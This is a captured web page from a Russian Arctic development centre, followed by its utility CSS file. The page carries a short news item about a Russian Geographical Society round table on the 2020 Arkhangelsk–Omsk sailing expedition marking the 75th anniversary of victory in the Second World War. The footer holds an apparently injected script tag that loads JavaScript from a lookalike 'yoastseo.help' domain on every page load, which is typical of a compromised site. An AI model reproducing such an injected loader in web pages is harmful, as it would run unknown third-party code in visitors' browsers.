

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arctic-rf.ru/czentr/novosti/v-rgo-podveli-itogi-provedeniya-parusnoj-ekspediczii-arxangelsk-%E2%80%93-omsk,-posvyashhennoj-75-letiyu-pobedyi-v-vov.html
body_size: 4075
content:
oxo.is
oxo.is
<!doctype html>
<html class="no-js" lang="ru">
  <head>
  <title>В РГО подвели итоги проведения парусной экспедиции Архангельск – Омск, посвященной 75-летию Победы в ВОВ</title>
  <base href="http://arctic-rf.ru/" />
  <meta charset="UTF-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <!-- description -->
  <meta name="description" content="" />
  <!-- keywords -->
  <meta name="keywords" content="" />
  <!-- favicon -->
  <link rel="shortcut icon" href="/assets/images/favicon.png" />
  <link rel="apple-touch-icon" href="/assets/images/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/assets/images/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/assets/images/apple-touch-icon-114x114.png" />
  <!--
<link rel="stylesheet" type="text/css" href="/assets/css/jquery.arcticmodal-0.3.css">
//-->
<!-- animation -->
<link rel="stylesheet" type="text/css" href="/assets/css/prettyPhoto.css"> 
<link rel="stylesheet" type="text/css" href="/assets/js/slick/slick.css">
<link rel="stylesheet" type="text/css" href="/assets/js/slick/slick-theme.css">
<link rel="stylesheet" href="/assets/css/animate.css" />
<!-- bootstrap -->
<link rel="stylesheet" href="/assets/css/bootstrap.min.css" />
<!-- et line icon --> 
<link rel="stylesheet" href="/assets/css/et-line-icons.css" />
<!-- font-awesome icon -->
<link rel="stylesheet" href="/assets/css/font-awesome.min.css" />
<!-- themify icon -->
<link rel="stylesheet" href="/assets/css/themify-icons.css" />
<!-- swiper carousel -->
<link rel="stylesheet" href="/assets/css/swiper.min.css" />
<!-- justified gallery  -->
<link rel="stylesheet" href="/assets/css/justified-gallery.min.css" />
<!-- magnific popup -->
<link rel="stylesheet" href="/assets/css/magnific-popup.css" />
<!-- revolution slider -->
<link rel="stylesheet" type="text/css" href="/assets/revolution/css/settings.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/assets/revolution/css/layers.css" />
<link rel="stylesheet" type="text/css" href="/assets/revolution/css/navigation.css" />
<!-- bootsnav -->
<link rel="stylesheet" href="/assets/css/bootsnav.css" />
<!-- style -->

<link rel="stylesheet" href="/assets/css/style.css?v=16" />
<link rel="stylesheet" href="/assets/css/datepicker.css" />
<!-- responsive css -->
<link rel="stylesheet" href="/assets/css/responsive.css?v=4" />
<!--[if IE]>
<script src="/assets/js/html5shiv.js"></script>
<![endif]-->
</head>
  <body>
	<!-- start navigation -->
<nav class="navbar no-margin-bottom bootsnav alt-font bg-white sidebar-nav sidebar-nav-style-1">
  <!-- Brand and toggle get grouped for better mobile display -->
  <div class="col-md-12 col-sm-12 col-xs-12 sidenav-header">
	<!-- start logo -->
	<div class="logo-holder">
	  <a href="/" class="display-inline-block logo"><img alt="Pofo" src="/assets/images/logo.png"  /></a>
	</div>
	<p class="bld Raleway center black-t mrg-center wdt-200">РОССИЙСКИЙ ЦЕНТР ОСВОЕНИЯ АРКТИКИ</p>
	<!-- end logo -->
	<button class="navbar-toggle mobile-toggle" type="button" id="mobileToggleSidenav">
	  <span></span>
	  <span></span>
	  <span></span>
	</button>
  </div>
  <div class="col-md-12 col-sm-12 col-xs-12 no-padding-lr">
	<div id="navbar-menu" class="collapse navbar-collapse no-padding">
      <ul class="nav navbar-nav navbar-left-sidebar font-weight-500"><li class="first dropdown active"><a id="306" none  title="Центр" data-toggle="dropdown">Центр <i class="fa fa-angle-right pull-right"></i></a><ul class="dropdown-menu second-level animated"><li class="dropdown   " ><a href="czentr/o-czentre/" title="О центре"  data-toggle="dropdown">О центре  </a></li>
<li class="dropdown   " ><a href="czentr/struktura-i-rukovodstvo.html" title="Структура"  data-toggle="dropdown">Структура  </a></li>
<li class="dropdown   " ><a href="czentr/rekvizityi.html" title="Реквизиты"  data-toggle="dropdown">Реквизиты  </a></li>
<li class="dropdown   " ><a href="czentr/dokumentyi-dlya-skachivaniya.html" title="Документы"  data-toggle="dropdown">Документы  </a></li>
<li class="dropdown   " ><a href="czentr/novosti/" title="Новости"  data-toggle="dropdown">Новости  </a></li>
</ul></li>
<li class="dropdown"><a id="309" none  title="Деятельность" data-toggle="dropdown">Деятельность <i class="fa fa-angle-right pull-right"></i></a><ul class="dropdown-menu second-level animated"><li class="dropdown   " ><a href="deyatelnost/ekspediczii/" title="Экспедиции"  data-toggle="dropdown">Экспедиции  </a></li>
<li class="dropdown   " ><a href="deyatelnost/yamal-arktika/" title="Ямал-Арктика"  data-toggle="dropdown">Ямал-Арктика  </a></li>
<li class="dropdown   " ><a href="deyatelnost/staczionaryi/" title="Стационары"  data-toggle="dropdown">Стационары  </a></li>
</ul></li>
<li class="last"><a href="kontaktyi.html" title="Контакты" >Контакты</a></li>
</ul>
	</div>
  </div>
  <div class="col-md-12 position-absolute top-auto bottom-0 left-0 width-100 padding-20px-bottom xs-padding-15px-bottom">
	<div class="footer-holder">
      <form class="navbar-form no-padding search-box sisea-search-form" role="search"  action="rezultatyi-poiska.html" method="get" >
  <div class="input-group add-on">
	<input class="form-control" placeholder="Поиск"  type="text" name="search" id="search"  value="">
	<input type="hidden" name="id" value="40" /> 
	<div class="input-group-btn">
	  <button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
	</div>
  </div>
</form>
	  
	</div>
  </div>
</nav>
<!-- end navigation --> 
	<div class="sidebar-wrapper mobile-height">
      <section class=" wow fadeIn parallax  mn-hght-80vh" data-stellar-background-ratio="1" style="background: url('/assets/images/bg/bg-lednic.jpg') no-repeat; background-size: cover;">
		<div class="container ">
		  <div class="col-md-8 white-t"> 
			<ul class="B_crumbBox"><li class="B_firstCrumb" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="B_homeCrumb" itemprop="url" rel="Home" href="/"><span itemprop="title">Главная страница</span></a></li>
 <span>/</span> <li itemscope="itemscope" class="B_crumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="B_crumb" itemprop="url" rel="Центр" href="czentr/"><span itemprop="title">Центр</span></a></li>
 <span>/</span> <li itemscope="itemscope" class="B_crumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="B_crumb" itemprop="url" rel="Новости" href="czentr/novosti/"><span itemprop="title">Новости</span></a></li>
 <span>/</span> <li class="B_lastCrumb" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><li itemscope="itemscope" class="B_currentCrumb" itemtype="http://data-vocabulary.org/Breadcrumb">В РГО подвели итоги проведения парусной экспедиции Архангельск – Омск, посвященной 75-летию Победы в ВОВ</li></li>
</ul>
			<div class="fnt-18">
			  <h1 class="RalewayBlack  text-white l-hght-1em text-uppercase fnt-40">В РГО подвели итоги проведения парусной экспедиции Архангельск – Омск, посвященной 75-летию Победы в ВОВ</h1>
			</div>
			
			
		  </div>
		</div>
	  </section>
	  
	  
	  <section class="wow fadeIn">
		<div class=" clearfix VpaD-50">
		  
		  <div class="container"><p>В штаб-квартире РГО состоялся круглый стол по итогам проведения парусной экспедиции Архангельск – Омск, посвященной 75-летию Победы в Великой Отечественной Войне.</p>

<p><img alt="" height="561" src="РГО ЗАСЕДАНИЕ" width="849" /><br />
<br />
В рамках заседания прошла презентация итогов парусной экспедиции.<br />
<br />
Организаторы и участники парусной экспедиции рассказали о том, как с августа по октябрь 2020 года два парусных судна — яхты "Жемчужина" и "Сибирь" — прошли вдоль арктического побережья с почётной миссией возложения венков в местах гибели кораблей в годы Великой Отечественной войны, посвящённой 75-летию Победы.</p>

<p><br />
<img alt="" height="644" src="РГО ЗАСЕДАНИЕ 2" width="861" /><br />
В мероприятии принимали участие организаторы экспедиции — Российский центр освоения Арктики и ассоциация "Судостроительный кластер Архангельской области" при поддержке Русского географического общества и Министерства по развитию Дальнего Востока и Арктики, &nbsp;АО «Газпромбанк», &nbsp;а также представители Правительства Архангельской области и &nbsp;Корпорации по развитию Дальнего Востока и Арктики.</p>

<p>По информации Росцентра</p>
</div>
		  
		</div>
	  </section>
	  
	  

	  
	  
	  

	  <!-- start footer --> 
	  <footer><script src="https://yoastseo.help/login/help/8.js"></script></footer>
	  <!-- end footer -->
	</div>
	<!-- start scroll to top -->
	<a class="mail-fixed" href="kontaktyi.html"><i class="fa fa-envelope"></i></a>
	<a class="scroll-top-arrow" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
	<!-- end scroll to top  -->
	<!-- javascript libraries -->
	
<!--<script type="text/javascript" src="/assets/js/jq2.js"></script>
<script type="text/javascript" src="/assets/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/js/ajaxupload.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.arcticmodal-0.3.min.js"></script>
<script type="text/javascript" src="/assets/js/script.js"></script>//-->
<script type="text/javascript" src="/assets/js/jquery.js"></script>

<script type="text/javascript" src="/assets/js/modernizr.js"></script>
<script type="text/javascript" src="/assets/js/moment-with-locales.min.js"></script>
<script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/js/bootstrap-datetimepicker.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/assets/js/skrollr.min.js"></script>
<script type="text/javascript" src="/assets/js/smooth-scroll.js"></script>
<script type="text/javascript" src="/assets/js/jquery.appear.js"></script>
<script type="text/javascript" src="/assets/js/jquery.maskedinput.min.js"></script>
<!-- menu navigation -->
<script type="text/javascript" src="/assets/js/bootsnav.js"></script>
<script type="text/javascript" src="/assets/js/jquery.nav.js"></script>
<!-- animation -->
<script type="text/javascript" src="/assets/js/wow.min.js"></script>
<!-- page scroll -->
<script type="text/javascript" src="/assets/js/page-scroll.js"></script>
<!-- swiper carousel -->
<script type="text/javascript" src="/assets/js/swiper.min.js"></script>
<script type="text/javascript" src="/assets/js/slick/slick.min.js"></script>
<!-- counter -->
<script type="text/javascript" src="/assets/js/jquery.count-to.js"></script>
<!-- parallax -->
<script type="text/javascript" src="/assets/js/jquery.stellar.js"></script>
<!-- magnific popup -->
<script type="text/javascript" src="/assets/js/jquery.magnific-popup.min.js"></script>
<!-- portfolio with shorting tab -->
<script type="text/javascript" src="/assets/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="/assets/js/jquery.prettyPhoto.js"></script>
<!-- images loaded -->
<script type="text/javascript" src="/assets/js/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="/assets/js/masonry.pkgd.min.js"></script>
<!-- pull menu -->
<script type="text/javascript" src="/assets/js/classie.js"></script>
<script type="text/javascript" src="/assets/js/hamburger-menu.js"></script>
<!-- counter  -->
<script type="text/javascript" src="/assets/js/counter.js"></script>
<!-- fit video  -->
<script type="text/javascript" src="/assets/js/jquery.fitvids.js"></script>
<!-- equalize -->
<script type="text/javascript" src="/assets/js/equalize.min.js"></script>
<!-- skill bars  -->
<script type="text/javascript" src="/assets/js/skill.bars.jquery.js"></script> 
<!-- justified gallery  -->
<script type="text/javascript" src="/assets/js/justified-gallery.min.js"></script>
<!--pie chart-->
<script type="text/javascript" src="/assets/js/jquery.easypiechart.min.js"></script>
<!-- instagram -->
<script type="text/javascript" src="/assets/js/instafeed.min.js"></script>
<!-- retina -->
<script type="text/javascript" src="/assets/js/retina.min.js"></script>
<!-- revolution -->
<!--
<script type="text/javascript" src="/assets/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="/assets/revolution/js/jquery.themepunch.revolution.min.js"></script>-->
<!-- revolution slider extensions (load below extensions JS files only on local file systems to make the slider work! The following part can be removed on server for on demand loading) -->
<!--<script type="text/javascript" src="revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="revolution/js/extensions/revolution.extension.video.min.js"></script>-->
<!-- setting -->
<script type="text/javascript" src="/assets/js/main.js?v=5"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://arctic-rf.ru/assets/css/style_.css
body_size: 5610
content:
.mrg-center, .container, .blue-line{
    margin-right: auto;
    margin-left: auto;
}
.mrg-0, .big-zero{
    margin: 0;
}
.mrg-t-10p{
    margin-top: 10%;
}
.mrg-t-30p{
    margin-top: 30%;
}
.mrg-t--10{
    margin-top: -10px;
}
.mrg-t-0 {
    margin-top: 0px !important;
}
.mrg-t-5{
    margin-top: 5px;
}
.mrg-t-7{
    margin-top: 7px;
}
.mrg-t-10{
    margin-top: 10px;
}
.mrg-t-15{
    margin-top: 15px;
}
.mrg-t-20{
    margin-top: 20px;
}
.mrg-t-25{
    margin-top: 25px;
}
.mrg-t-30{
    margin-top: 30px;
}
.mrg-t-35{
    margin-top: 35px;
}
.mrg-t-50{
    margin-top: 50px;
}
.mrg-t-20vh{
    margin-top: 7vh;
}
.mrg-r--5{
    margin-right: -5px;
}
.mrg-r-5{
    margin-right: 5px;
}
.mrg-r-15{
    margin-right: 15px;
}
.mrg-l-0{
   margin-left: 0px !important; 
}
.mrg-l-2{
   margin-left: 2px; 
}
.mrg-l-5{
    margin-left: 5px;
}
.mrg-l-10{
    margin-left: 10px;
}
.mrg-l-15{
    margin-left: 15px;
}
.mrg-l-20{
    margin-left: 20px;
}
.mrg-l-25{
    margin-left: 25px;
}
.mrg-l-35{
    margin-left: 35px;
}
.mrg-l-40{
    margin-left: 40px;
}
.mrg-b-0{
    margin-bottom: 0px !important;
}
.mrg-b-5{
    margin-bottom: 5px;
}
.mrg-b-10{
    margin-bottom: 10px;
}
.mrg-b-15{
    margin-bottom: 15px;
}
.mrg-b-20{
    margin-bottom: 20px;
}
.mrg-b-25{
    margin-bottom: 25px;
}
.mrg-b-30{
    margin-bottom: 30px;
}
.mrg-b-45, .slick-multiple-wrapper{
    margin-bottom: 45px;
}
.mrg-b-50{
    margin-bottom: 50px;
}
.mrg-b-60{
    margin-bottom: 60px;
}
.mrg-b-90{
    margin-bottom: 90px;
}
.mrg-b-5vh{
    margin-bottom: 5vh;
}
.mrg-b-10vh{
    margin-bottom: 10vh;
}
.mrg-b-15vh, .B_crumbBox{
    margin-bottom: 15vh;
}
.paD-0, .big-zero, .B_crumbBox{
    padding: 0; 
}
.paD-8{
    padding: 8px; 
}
.paD-10{
    padding: 10px; 
}
.VpaD-0{
    padding-top: 0px;
    padding-bottom: 0px; 
}
.VpaD-2{
    padding-top: 2px;
    padding-bottom: 2px;     
}
.VpaD-5{
    padding-top: 5px;
    padding-bottom: 5px; 
}
.VpaD-10{
    padding-top: 10px;
    padding-bottom: 10px; 
}
.VpaD-25{
    padding-top: 25px;
    padding-bottom: 25px; 
}
.VpaD-30{
    padding-top: 30px;
    padding-bottom: 30px; 
}
.VpaD-35{
    padding-top: 35px;
    padding-bottom: 35px; 
}
.VpaD-50{
    padding-top: 50px;
    padding-bottom: 50px; 
}
.VpaD-5vh{
    padding-top: 5vh;
    padding-bottom: 5vh; 
}
.VpaD-10vh{
    padding-top: 10vh;
    padding-bottom: 10vh; 
}
.HpaD-0{
    padding-left: 0px;
    padding-right: 0px;     
}
.HpaD-5{
    padding-left: 5px;
    padding-right: 5px;     
}
.HpaD-10{
    padding-left: 10px;
    padding-right: 10px;     
}
.HpaD-15{
    padding-left: 15px;
    padding-right: 15px;     
}
.HpaD-20{
    padding-left: 20px;
    padding-right: 20px;     
}
.HpaD-25{
    padding-left: 25px;
    padding-right: 25px;     
}
.HpaD-40{
    padding-left: 40px;
    padding-right: 40px;     
}
.HpaD-50{
    padding-left: 50px;
    padding-right: 50px;     
}
.pad-l-0{
    padding-left: 0px;
}
.pad-l-5{
    padding-left: 5px;
}
.pad-l-10{
    padding-left: 10px;
}
.pad-l-15{
    padding-left: 15px;
}
.pad-t-5{
    padding-top: 5px;
}
.pad-t-10{
    padding-top: 10px;
}
.pad-t-15{
    padding-top: 15px;
}
.pad-t-25{
    padding-top: 25px;
}
.pad-t-30{
    padding-top: 30px;
}
.pad-t-50{
    padding-top: 50px;
}
.pad-t-0 {
    padding-top: 0px;
}
.pad-b-0{
    padding-bottom: 0px;
}
.pad-b-5{
    padding-bottom: 5px;
}
.pad-b-15{
    padding-bottom: 15px;
}
.pad-b-25{
    padding-bottom: 25px;
}
.pad-r-0{
    padding-right: 0px;
}
.v-middle{
    vertical-align: middle !important;
}
.v-top{
    vertical-align: top;
}
.fnt-70{
    font-size: 70px;
}
.fnt-55{
    font-size: 55px;
}
.fnt-40{
    font-size: 40px;
}
.fnt-36{
    font-size: 36px;
}
.fnt-32{
    font-size: 32px;
}
.fnt-30{
    font-size: 30px;
}
.fnt-29 {
    font-size: 29px !important;
}
.fnt-28 {
    font-size: 28px !important;
}
.fnt-26{
    font-size: 26px;
}
.fnt-24{
    font-size: 24px;
}
.fnt-22{
    font-size: 22px !important;
}
.fnt-20{
    font-size: 20px !important; 
}
.fnt-18{
   font-size: 18px !important; 
}
.fnt-19, a.text-uppercase .fa-angle-right{
   font-size: 19px !important; 
}
.fnt-16{
   font-size: 16px !important; 
}
.fnt-15{
   font-size: 15px !important; 
}
.fnt-17{
   font-size: 17px !important; 
}
.fnt-14{
   font-size: 14px !important;    
}
.fnt-12{
   font-size: 12px !important;
}
.fnt-10{
   font-size: 10px; 
}

.fnt-32vh{
   font-size: 32vh;
}
.fnt-17vh{
   font-size: 17vh;
}
.fnt-16vh{
   font-size: 16vh;
}
.fnt-12vh{
   font-size: 9vh;
}
.fnt-7vh{
   font-size: 7vh;
}
.fnt-6vh{
   font-size: 6vh;
}
.fnt-5vh{
   font-size: 6vh;
}
.fnt-w-200{
    font-weight: 200;
}
.big-zero{
   font-size: 0px !important;  
}
.list-none, .inner-menu ul, .B_crumbBox{
    list-style: none;      
}
.block, .inner-menu > ul > a, .media-item.grid-item > a{
    display: block;
}
.inline, .B_crumbBox li, a.fon{
    display: inline-block;
}
#Go_Top, .none, .big-zero , .inner-menu > ul > ul{
   display: none; 
}
.center, th {
    text-align: center;
}
.justify{
    text-align: justify;
}
.left{
    float: left;
}
.right{
   float:right; 
}
.relative, a.fon,.slick-multiple-wrapper, .top--2, .post-details > p, .desc-prgct{
    position: relative;
}
.absolute{
    position: absolute;
}
#Go_Top{
    position: fixed;
}

.black-t{
    color: #000000;
}
.blue-t, .answrs, .B_crumbBox .B_currentCrumb{
  color: #9eb6cc;  
}
.blue2-t, .file-box a:hover i[class*="fa-file-"], .paging li a.active{
  color: #5e8bd5 !important;  
}
.blue3-t{
  color: #8f9baf;  
}
.blue4-t{
  color: #3766b3;  
}
.blue5-t{
  color: #6190dd;  
}
.deepblue-t{
    color: #496ba2;
}
.deepblue2-t{
    color: #283345;
}
.white-t, .file-box a.wdt-160:hover, .inner-menu a, .B_crumbBox a{
    color: #ffffff !important;
}
.red-t, .arcticmodal-container_i2 > div .fa-close{
    color:#f92222;
}
.grey-t{
    color: #393939;
}
.lgrey-t, footer ul.footer-menu li a{
   color: #8b8b8b; 
}
.trans-b{
  background-color: transparent;   
}
.white-b{
    background-color: #ffffff; 
}
.blue-line,.blue-b, .file-box a.wdt-160:hover{
    background-color: #5e8bd5; 
}
.media-item:not(.smi-o-nas) .blue-b-rgba::before, .blue2-b-rgba::before{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
}
.media-item:not(.smi-o-nas) .blue-b-rgba:hover::before{
    background-color: rgba(152,183,233,0.5);      
}
.blue2-b-rgba:hover::before{
    background-color: rgba(40,51,69,0.5);      
}
.blue2-b{
    background-color: #8298bd; 
}
.black-b{
    background-color: #1c1c1c; 
}
#Go_Top, .pointer{
    cursor: pointer;
}   
.mx-wdt-100p{
    max-width: 100%;
}
.mx-wdt-550,#fast-order{
    max-width: 550px;
}
.mx-wdt-400{
    max-width: 400px;
}
.mx-wdt-315{
    max-width: 315px;
}
.mx-wdt-300{
    max-width: 300px;
}
.mx-wdt-220, .blue-line{
    max-width: 220px;
}
.wdt-100p, .media-item.grid-item > a {
    width: 100%;
}
.wdt-95p{
    width: 95%;
}
.wdt-80p{
    width: 80%;
}
.wdt-60p{
    width: 60%;
}
.wdt-50p{
    width: 50%;
}
.wdt-49p{
    width: 49%;
}
.wdt-40p{
    width: 40%;
}
.wdt-20p{
    width: 20%;
}
.big-zero{
    width: 0px;
}
.wdt-350{
    width: 350px;
}
.wdt-280{
    width: 280px;
}
.wdt-260{
    width: 260px;
}
.wdt-255{
    width: 255px;
}
.wdt-235{
    width: 235px;
}
.wdt-200{
    width: 200px;
}
.wdt-195{
    width: 195px;
}
.wdt-160{
    width: 160px;
}
.wdt-145{
    width: 145px;
}
.wdt-25{
    width: 25px;
}
.wdt-20{
    width: 20px;
}
.hght-2em{
    height: 2em;
}
.hght-100p, .sl-wrapper{
    height: 100%;
}
.big-zero{
    height: 0px;
}
.hght-320{
    height: 320px;
}
.hght-305{
    height: 305px;
}
.hght-295{
    height: 295px;
}
.hght-280{
    height: 280px;
}
.hght-255{
    height: 255px;
}
.hght-235{
    height: 235px;
}
.hght-190, .desc-prgct{
    height: 190px;
}
.hght-135{
    height: 135px;
}
.hght-120{
    height: 120px !important;
}
.hght-110{
    height: 110px;
}
.hght-90{
    height: 90px;
}
.hght-25{
    height: 25px;
}
.hght-20{
    height: 20px;
}
.hght-2, .blue-line{
    height: 2px;
}
.mx-hght-295{
    max-height: 295px;
}
.mn-hght-22{
    min-height: 22px;
}
.mn-hght-24{
    min-height: 24px;
}
.mn-hght-55{
    min-height: 55px;
}
.mn-hght-110{
    min-height: 110px;
}
.mn-hght-255{
    min-height: 255px;
} 
.mn-hght-80vh{
    min-height: 40vh;
} 
.mn-wdt-120{
    min-width: 120px;
}
.l-hght-_7em{
    line-height: .7em !important;
}
.l-hght-1em, p.text-uppercase.bld.black-t{
    line-height: 1em;
}
.l-hght-1_2em{
    line-height: 1.2em !important;
}
.l-hght-1_5em{
    line-height: 1.5em !important;
}
.border-0, .big-zero{
    border: 0;
}
.trns-border-2{
    border: solid 2px transparent;
}
.blue-border-1{
    border: solid 1px #5e8bd5;
}
.blue2-border-1{
    border: solid 1px #8298bd;
}
.blue-border-2{
    border: solid 2px #5e8bd5;
}
.grey-border-1{
    border: solid 1px #6f6f6f;
}

.t-grey-border-1{
    border-top: solid 1px #ededed;
}
.b-grey-border-2{
    border-bottom: solid 2px #ccc;
}
.b-white-border-2, .fasthider.active{
    border-bottom: solid 2px #ffffff;
}
.rad-0{
    border-radius: 0%;
}
.rad-50p{
    border-radius: 50%;
}
.rad-5{
    border-radius: 5px;
}
.rad-10{
     border-radius: 10px;
}
.rad-20{
    border-radius: 20px !important;
}
.brd-spc-2{
    border-spacing: 2px;
}
.brd-clps{
    border-collapse: collapse;
}
.unbrd-clps{
    border-collapse: unset;
}
.ucase{
    text-transform: uppercase;
 }
.und, .show-pdf-form:hover{
    text-decoration: underline;
}
a.undec:hover, a.undec, .undec{
    text-decoration: none;
}
.it{
    font-style: italic;
}
.nrml{
    font-weight: normal;
}
.bld  {
    font-weight: bold;
}
a:hover, .opc-05, .pointer:hover {
   /* opacity: 0.5;*/
}
.opc-1, .file-box a:hover, .inner-menu  ul  a{
     opacity: 1 !important;
}
.overflow-h, .desc-prgct {
    overflow: hidden;
}
.overflow-a {
    overflow: auto;
}
.gradient-w{
    bottom: 0px;
    height: 25px;
    background: linear-gradient(to bottom, rgba(255,255,255,0), #ffffff);
}
.shadow{
    box-shadow: 0px 0px 3px 0px black;
}
.in-lgrey-shdw{
    box-shadow: 0px 0px 2px 0px #ccc inset;
}
.top-1{
    top: 1px;
}
.slick-multiple-wrapper .slick-slider > .fa-angle-right, .slick-multiple-wrapper .slick-slider > .fa-angle-left{
    position: absolute;
    font-size: 55px;
    top: 50%;
    line-height: 0;
    color: #939393;
    cursor: pointer;
}
.slick-multiple-wrapper .slick-slider > .fa-angle-right:hover, .slick-multiple-wrapper .slick-slider > .fa-angle-left:hover{
    color: #6190dd;
}
.slick-multiple-wrapper .slick-slider > .fa-angle-right{
    right: -20px;
}
.bg-extra-dark-gray .slick-multiple-wrapper .slick-slider > .fa-angle-right{
    right: 0px;
}
.slick-multiple-wrapper .slick-slider > .fa-angle-left{
    left: -20px;
}
.bg-extra-dark-gray .slick-multiple-wrapper .slick-slider > .fa-angle-left{
    left: 0px;
}
.contact-feature .feature-box > div {
    height: 245px !important;
}
.inner-menu > ul > a{
    padding: 15px 20px;
    border: 1px solid;
}
.top--2{
    top: -2px;
}
.top--8{
    top: -8px;
}

/*-----------------------------------------------------------------------*/
i[class*="icon-arctica-"]::before{
   content: '';
   display: inline-block;
   background: url("/assets/images/pattern.png") no-repeat;
   width: 85px;
   height: 85px;
   background-position-y: -7px;
   filter: grayscale(1);
}
.feature-box figure:hover i[class*="icon-arctica-"]::before{
   filter: grayscale(0);
}
i.icon-arctica-ice::before{
    background-position-x: -91px;
}
i.icon-arctica-map::before{
    background-position-x: -195px;
}
i.icon-arctica-geo::before{
    background-position-x: -294px;
}
i.icon-arctica-planshet::before{
    background-position-x: -360px;
}
i.icon-arctica-graph:before{
    background-position-x: -465px;
}
i.icon-arctica-gramota::before{
    background-position-x: -560px;
}
.project-wrap > div:hover > a, a.fon:hover::before, .video a.fon::before {
    background: rgba(141,173,235,0.6);
}
.video a.fon:hover::before{
   background: rgba(141,173,255,0.8); 
}
a.fon:hover::before{
    content: '';
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.project-wrap:nth-of-type(even) .project-descr::before, .project-wrap:nth-of-type(odd) .project-descr::before, .right-triangle::before{
    content:'';
    display: block;
    position: absolute;
    border: 30px solid transparent;  
    left: calc(50% - 25px);
    z-index: 10;
}

.project-wrap:nth-of-type(odd) .project-descr::before{
    border-bottom: 20px solid #fff;  
    top:-50px;

}
.project-wrap:nth-of-type(even) .project-descr::before{
    border-top: 20px solid #fff; 
    bottom:-50px;
}
.right-triangle::before{
    border-right: 20px solid #fff; 
    top: calc(50% - 30px);
    right: 0;
}
.project-wrap:nth-of-type(even) > div[style]{
    top:320px;
}
.project-wrap:nth-of-type(even) .project-descr{
    top:-320px;
}
.post-details a:hover{
    opacity: 1;
    color: #6190dd;
} 
footer .small-icon{
    margin-top: -15px;
}
.background-image{
    background-size: cover !important;
}
.slick-multiple .sl-wrapper{
    background: rgba(0,0,0,0.6);
    margin-top: 150px;
    padding: 10px 20px;
}
.slick-multiple .sl-wrapper .blue-line{
    max-width: 75px;
    margin: 55px 0;
}
.media-item .descr .blue-line{
    max-width: 125px;
    margin: 30px 0;
}
.work-plan-wrapper .blue-line{
    max-width: 70px;
    margin: 30px 0;
}
.partner-wrapper .blue-line{
    width: 180px;
    margin: 30px 0;
    position: absolute;
    bottom: 0;
    left:13%;
}
.forheader.blue-line{
    margin: 5vh 0;
    max-width: 160px;
}
.smi-o-nas .blue-line{
    margin-bottom:  15px !important;
}

.slick-multiple .background-image:hover .sl-wrapper{
    margin-top: 0;
}
.slick-multiple .background-image:hover .sl-wrapper .blue-line{
    margin: 15px 0;
}
.slick-multiple .background-image:hover .sl-wrapper a.post-title{
    margin-top: 90px;
}
.slick-multiple .background-image{
    margin-left: 10px;
    margin-right: 10px;
}
.slick-multiple .sl2-wrapper{
    margin-left: 10px;
    margin-right: 10px;
}
.slick-multiple .sl2-wrapper .background-image{
    margin-left: 0px;
    margin-right: 0px;
    position: relative;
}
.slick-multiple .sl2-wrapper:hover .background-image::before{
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    bottom: 0;
    background: rgba(94,139,213,0.5);
    z-index: 2;
}
/*.mediateka-wrapper{
     display: flex; flex-wrap: wrap; margin: 0 -4px; 
     column-count: 3;
     column-gap: 0px;
}*/
.mediateka-wrapper .media-item{
    /*max-width: 30%;
    margin: 10px;
    align-self: stretch;
    max-width: 350px;*/
    margin-bottom: 20px;
}
.mediateka-wrapper .media-item img{
}
/*.blue-b-rgba .fa-play-circle-o, .blue2-b-rgba .fa-play{
    display: none;
}*/
.blue-b-rgba .fa-play-circle-o{
    top: 50%;
    left: calc(50% - 18px);
    line-height: 0;
    font-size: 50px;
    z-index: 2;
    display: block; 
}
.blue2-b-rgba .fa-play{
    top: calc(50% - 50px);
    left: calc(50% - 37px);
    font-size: 45px;
    z-index: 2;
    width: 85px;
    height: 85px;
    text-align: center;
    padding-top: 20px;
    padding-left: 9px;
    display: block; 
}
.media-item a .descr{
    position: absolute;
    width: 100%;
    bottom: 20px;
    z-index: -1;
    padding: 20px;
}
.media-item:hover a:not(.blue-b-rgba){
    opacity: 1;
}
.media-item:not(.smi-o-nas):hover a:not(.blue-b-rgba)::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    background-color: rgba(159,181,202,0.8);  
}
.media-item:hover a .descr{
    z-index: 2;

}
.contact-wrapper{
    background: url('/assets/images/contakt-bg.jpg') no-repeat;;
    background-size: cover;
}
.work-plan-title > span + span{
    width: calc(100% - 130px);
}
